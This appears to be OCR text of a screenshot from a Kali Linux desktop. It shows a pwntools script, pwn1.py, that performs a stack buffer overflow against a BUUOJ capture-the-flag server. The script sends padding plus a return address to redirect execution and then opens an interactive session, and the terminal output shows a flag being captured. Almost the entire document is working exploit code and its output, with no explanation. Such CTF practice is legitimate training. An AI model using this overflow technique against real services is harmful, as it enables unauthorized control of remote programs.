 应用程序 位置 文本编辑器 星期四 15:07 1
打开(O) pwn1.py 保存(S)
~/Pwn
from pwn import *
# p = process('./pwn1')
p = remote('buuoj.cn', 6001)
addr_fun = 0x0000000000401186
pd = 'a' * (0xf + 8)
pd += p64(addr_fun)
p.sendline(pd)
p.interactive()
Python 制表符宽度：8 第 12 行，第 1 列 插入
root@kali: ~/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Pwn# python pwn1.py
[+] Opening connection to buuoj.cn on port 6001: Done
[*] Switching to interactive mode
flag{8ebc9475-b258-4d49-9493-7646a6cf2acc}
[*] Got EOF while reading in interactive
$